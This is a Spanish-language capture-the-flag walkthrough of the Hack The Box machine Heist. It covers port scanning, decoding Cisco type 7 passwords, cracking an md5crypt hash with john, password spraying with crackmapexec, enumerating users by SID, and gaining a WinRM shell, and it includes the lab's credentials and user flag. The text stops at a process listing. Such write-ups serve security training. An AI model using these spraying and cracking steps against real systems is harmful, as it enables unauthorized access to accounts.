HackTheBox - Heist (easy)
![]()
En este post vamos a estar haciendo la maquina Heist de la plataforma de Hack The Box donde mediante hashes de Cisco Password 7 que crackeamos vamos a hacer un password spray para ver a que usuario pertenece vamos a estar usando impacket-lookupsid para descubrir nuevos usuarios y conectarnos con evil-wirnm ya que el usuario forma parte del grupo Remote Management Users y para la escalada de privilegios mediante strings vamos a analizar un volcado de un PID que esta corriendo Firefox donde las credenciales serán las del usuario Administrador.
PortScan
- Comenzamos escaneando puertos y viendo sus tecnologías que corren en los puertos abiertos por el protocolo
TCP.
| Parámetro | Uso |
|---|---|
| -p- | Escanear todo el rango de puertos (65535) por el protocolo TCP. |
| –open | Solo queremos ver puertos abiertos. |
| -sS | TCP SYN Stealth, Nmap realiza un escaneo de tipo SYN, envía paquetes SYN (Synchronize) a los puertos de destinosi recibe un paquete SYN/ACK (Synchronize/Acknowledge), esto indica que el puerto está abierto. Si recibe un paquete RST (Reset), significa que el puerto está cerrado. Esta técnica es útil porque puede ayudar a evadir ciertos tipos de firewalls. |
| –min-rate 5000 | Vamos a emitir al menos 5000 paquetes por segundo para ir mucho mas rápido. |
| -vvv | Para que nos reporte los puertos que vaya encontrando por la consola. |
| -n | Para que no aplique resolución DNS. |
| -Pn | Esto es para indicarle que omita el descubrimiento de hosts. |
| -oG | Para exportar la salida en formato Greppable. |
➜ nmap nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.116.26 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-13 14:27 CST
Initiating SYN Stealth Scan at 14:27
Scanning 10.129.116.26 [65535 ports]
Discovered open port 49669/tcp on 10.129.116.26
Discovered open port 5985/tcp on 10.129.116.26
Discovered open port 80/tcp on 10.129.116.26
Discovered open port 135/tcp on 10.129.116.26
Discovered open port 445/tcp on 10.129.116.26
Increasing send delay for 10.129.116.26 from 0 to 5 due to 11 out of 22 dropped probes since last increase.
Completed SYN Stealth Scan at 14:27, 52.89s elapsed (65535 total ports)
Nmap scan report for 10.129.116.26
Host is up, received user-set (0.097s latency).
Scanned at 2024-04-13 14:27:02 CST for 53s
Not shown: 65530 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
49669/tcp open unknown syn-ack ttl 127
- Ahora usamos la función
extractPortspara copear los puertos abiertos a laclipboardy escanear los servicios que corren en los puertos.
➜ nmap which extractPorts
extractPorts () {
ports="$(cat $1 | grep -oP '\d{1,5}/open' | awk '{print $1}' FS='/' | xargs | tr ' ' ',')"
ip_address="$(cat $1 | grep -oP '\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}' | sort -u | head -n 1)"
echo -e "\n[*] Extracting information...\n" > extractPorts.tmp
echo -e "\t[*] IP Address: $ip_address" >> extractPorts.tmp
echo -e "\t[*] Open ports: $ports\n" >> extractPorts.tmp
echo $ports | tr -d '\n' | xclip -sel clip
echo -e "[*] Ports copied to clipboard\n" >> extractPorts.tmp
cat extractPorts.tmp
rm extractPorts.tmp
}
- La ejecutamos y nos copea los puertos.
➜ nmap extractPorts allPorts
[*] Extracting information...
[*] IP Address: 10.129.116.26
[*] Open ports: 80,135,445,5985,49669
[*] Ports copied to clipboard
- Ahora seguimos con el escaneo de los servicios de los puertos abiertos.
| Uso | Párametro |
|---|---|
| Que nos reporte las tecnologías y servicios que están corriendo en los puertos abiertos. | -sCV |
| Que no lo exporte a un archivo normal. | -oN |
- Y listo.
➜ nmap nmap -sCV -p80,135,445,5985,49669 10.129.116.26 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-13 14:31 CST
Nmap scan report for 10.129.116.26
Host is up (0.097s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49669/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -4s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-04-13T20:32:40
|_ start_date: N/A
Enumeración
- Con la herramienta
whatwebvemos las tecnologías que esta usando en el puerto 80.
➜ nmap whatweb http://10.129.116.26
http://10.129.116.26 [302 Found] Cookies[PHPSESSID], Country[RESERVED][ZZ], HTTPServer[Microsoft-IIS/10.0], IP[10.129.116.26], Microsoft-IIS[10.0], PHP[7.3.1], RedirectLocation[login.php], X-Powered-By[PHP/7.3.1]
http://10.129.116.26/login.php [200 OK] Bootstrap[3.3.7], Cookies[PHPSESSID], Country[RESERVED][ZZ], HTML5, HTTPServer[Microsoft-IIS/10.0], IP[10.129.116.26], JQuery[3.1.1], Microsoft-IIS[10.0], PHP[7.3.1], PasswordField[login_password], Script, Title[Support Login Page], X-Powered-By[PHP/7.3.1]
- Vemos que nos redirige a un panel de
login.

- Si observamos en la parte de abajo nos dice
Login as guestsi damosclickvemos que funciona correctamente.

- El usuario Hazard nos habla de que ah estado experimentando problemas con su
router cisco.

- Si vemos el Attachment nos muestra el archivo de configuración que nos dice que el usuario admin estaba usando.

- Vemos que mencionan mucho el
password7.
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
- https://www.firewall.cx/cisco/cisco-routers/cisco-type7-password-crack.html podemos apoyarnos de ese recurso para poder ver las contraseñas en texto plano simplemente pasándole el hash
0242114B0E143F015F5D1E161713.

- Esta es del otro hash.

- Podemos aplicar un
PasswordSpraypara probar las credenciales que tenemos y el usuario Hazard.
➜ content cat users.txt
admin
rout3r
hazard
- Si recordamos también nos dan un hash.
➜ content cat hash
$1$pdQG$o8nrSzsGXeaduXrjlvKc91
- Podemos usar
johnpara crackearlo y añadirlo a nuestra lista para poder aplicar elpassword spray.
➜ content john -w:/usr/share/wordlists/rockyou.txt hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 512/512 AVX512BW 16x3])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
1g 0:00:00:32 DONE (2024-04-13 15:00) 0.03101g/s 108732p/s 108732c/s 108732C/s stealthy001..ste88dup
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
- Estas son las contraseñas que tenemos.
➜ content cat creds.txt
Q4)sJu\Y8qz*A3?d
$uperP@ssword
stealth1agent
- Vemos que tenemos credenciales validas para el usuario hazard.
➜ content crackmapexec smb 10.129.116.26 -u users.txt -p creds.txt --continue-on-success
SMB 10.129.116.26 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
- Tenemos estos recursos compartidos a nivel de red pero no son interesantes.
➜ content crackmapexec smb 10.129.116.26 -u hazard -p stealth1agent --shares
SMB 10.129.116.26 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.116.26 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.129.116.26 445 SUPPORTDESK [+] Enumerated shares
SMB 10.129.116.26 445 SUPPORTDESK Share Permissions Remark
SMB 10.129.116.26 445 SUPPORTDESK ----- ----------- ------
SMB 10.129.116.26 445 SUPPORTDESK ADMIN$ Remote Admin
SMB 10.129.116.26 445 SUPPORTDESK C$ Default share
SMB 10.129.116.26 445 SUPPORTDESK IPC$ READ Remote IPC
-
Vamos a enumerar por
RPCya que el puerto esta abierto. -
Pero no podemos.
➜ content rpcclient -U "hazard%stealth1agent" 10.129.116.26
rpcclient $> enumdomusers
result was NT_STATUS_CONNECTION_DISCONNECTED
- Algo que podemos hacer es conectarnos al panel de
loginya que tenemos credenciales validas.

- Nos piden un email pero a saber cual si probamos con el de la maquina no nos deja.

Shell as Chase
- Bueno algo que podemos hacer es usar
lookupsid.pycon esto podemos enumerar mas usuarios validos a nivel de sistema a partir de sus SID correspondientes pero necesitamos el dominio de la maquina a si que vamos a ver cual es con la herramienta decrackmapexec.
➜ content crackmapexec smb 10.129.116.26
SMB 10.129.116.26 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
- Y encontramos nuevos usuarios.
➜ content impacket-lookupsid SUPPORTDESK/hazard:stealth1agent@10.129.116.26
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Brute forcing SIDs at 10.129.116.26
[*] StringBinding ncacn_np:10.129.116.26[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
- Vamos a ver si uno de los usuarios que tenemos reutiliza alguna contraseña de las que tenemos.
➜ content crackmapexec smb 10.129.116.26 -u users.txt -p creds.txt --continue-on-success
SMB 10.129.116.26 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.116.26 445 SUPPORTDESK [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\support:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\support:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\Chase:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\Chase:stealth1agent STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\Jason:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\Jason:$uperP@ssword STATUS_LOGON_FAILURE
SMB 10.129.116.26 445 SUPPORTDESK [-] SupportDesk\Jason:stealth1agent STATUS_LOGON_FAILURE
- El usuario Chase usa una contraseña que tenemos además el usuario forma parte del grupo
Remote Management Users.
➜ content crackmapexec winrm 10.129.116.26 -u 'Chase' -p 'Q4)sJu\Y8qz*A3?d'
SMB 10.129.116.26 5985 SUPPORTDESK [*] Windows 10.0 Build 17763 (name:SUPPORTDESK) (domain:SupportDesk)
HTTP 10.129.116.26 5985 SUPPORTDESK [*] http://10.129.116.26:5985/wsman
WINRM 10.129.116.26 5985 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
- Ahora podemos usar
evil-winrmpara conectarnos.
➜ content evil-winrm -i 10.129.116.26 -u 'Chase' -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
user flag
- Podemos leer la
user flag.
*Evil-WinRM* PS C:\Users\Chase\Documents> type C:\Users\Chase\Desktop\user.txt
03b82a9b1533ba49d298214751e7bd51
Escalada de privilegios
- No tenemos ningún privilegio interesante.
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\Chase\Documents>
-
Vamos a ver los procesos que esta corriendo la maquina.
-
Y vemos que esta corriendo el Firefox.
*Evil-WinRM* PS C:\Users\Chase\Documents> ps
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
467 18 2288 5428 364 0 csrss
287 13 1896 5020 476 1 csrss
357 15 3484 14528 4936 1 ctfmon
253 14 3956 13344 3868 0 dllhost
166 9 1868 9768 0.02 6492 1 dllhost
617 32 30384 57840 956 1 dwm
1494 58 23864 78872 5236 1 explorer
1087 69 129340 206756 4.94 6240 1 firefox
347 20 10204 38616 0.08 6348 1 firefox
401 35 34804 93476 0.73 6580 1 firefox
378 28 22008 58588 0.38 6788 1 firefox
355 25 16512 38936 0.08 7044 1 firefox
49 6 1496 3892 768 0 fontdrvhost
49 6 1776 4636 776 1 fontdrvhost
0 0 56 8 0 0 Idle
973 23 5820 14900 624 0 lsass
223 13 2948 10200 3928 0 msdtc
0 12 324 15144 88 0 Registry
273 14 2988 14820 4792 1 RuntimeBroker
144 8 1644 7540 5716 1 RuntimeBroker
304 16 5596 16948 5840 1 RuntimeBroker
664 32 19612 61404 5640 1 SearchUI
541 11 4732 9448 608 0 services
691 29 14984 52012 5516 1 ShellExperienceHost
443 17 4928 24064 4976 1 sihost
53 3 516 1156 264 0 smss
471 22 5928 16200 2500 0 spoolsv
308 20 9708 14372 328 0 svchost
199 12 1964 9520 368 0 svchost
223 11 2844 10948 592 0 svchost
149 9 1700 11584 704 0 svchost
85 5 888 3792 724 0 svchost
861 20 7020 22312 748 0 svchost
310 16 13188 15460 792 0 svchost
864 16 5180 11684 856 0 svchost
255 10 1992 7676 904 0 svchost
127 7 1544 6220 964 0 svchost
379 13 10864 14812 976 0 svchost
337 16 4732 13572 1004 0 svchost
140 7 1304 5688 1132 0 svchost
127 17 3640 7492 1164 0 svchost
184 9 1776 7548 1232 0 svchost
230 12 2668 11276 1240 0 svchost
154 7 1208 5616 1252 0 svchost
429 9 2752 8824 1260 0 svchost
216 9 2128 7588 1324 0 svchost
170 10 1756 7940 1364 0 svchost
249 15 3236 8564 1404 0 svchost
304 12 2084 9000 1412 0 svchost
366 17 5104 14212 1428 0 svchost
347 14 4588 11828 1532 0 svchost
191 12 2076 11936 1548 0 svchost
163 10 2504 7424 1680 0 svchost
167 9 2160 7552 1752 0 svchost
323 10 2604 8420 1780 0 svchost
408 32 9056 17164 1804 0 svchost
194 11 1972 8136 1884 0 svchost
209 11 2780 11948 2032 0 svchost
238 11 2504 9720 2040 0 svchost
338 18 14776 31468 2168 0 svchost
465 17 3376 11856 2192 0 svchost
166 12 3904 10788 2588 0 svchost
179 22 2496 9844 2596 0 svchost
460 19 11424 26096 2604 0 svchost
261 13 2568 7880 2624 0 svchost
396 16 11124 20352 2648 0 svchost
133 9 1616 6548 2684 0 svchost
136 8 1508 6144 2720 0 svchost
205 11 2260 8324 2728 0 svchost
126 7 1224 5340 2740 0 svchost
238 15 4792 11824 2836 0 svchost
209 12 1872 7448 2844 0 svchost
169 10 2132 13248 2852 0 svchost
263 19 3588 12100 2864 0 svchost
441 62 14756 23396 2900 0 svchost
193 15 6000 10032 2956 0 svchost
383 23 3308 12232 3184 0 svchost
163 9 3016 7600 3948 0 svchost
255 14 3188 13832 4468 0 svchost
171 9 1476 7224 4492 0 svchost
167 9 4212 11848 4596 0 svchost
189 12 2696 13352 4860 0 svchost
230 12 3036 13592 4992 1 svchost
369 18 5652 27096 5016 1 svchost
254 13 3296 12508 5448 0 svchost
122 7 1232 5600 6188 0 svchost
115 7 1236 5356 7032 0 svchost
1892 0 192 88 4 0 System
210 20 3900 12436 5052 1 taskhostw
167 11 2900 10840 2764 0 VGAuthService
136 9 1808 7408 2532 1 vm3dservice
142 8 1688 6888 2772 0 vm3dservice
383 22 9320 21796 2796 0 vmtoolsd
236 18 5048 15216 4828 1 vmtoolsd
242 21 5912 14768 6708 0 w3wp
171 11 1448 6852 468 0 wininit
282 13 2812 12796 532 1 winlogon
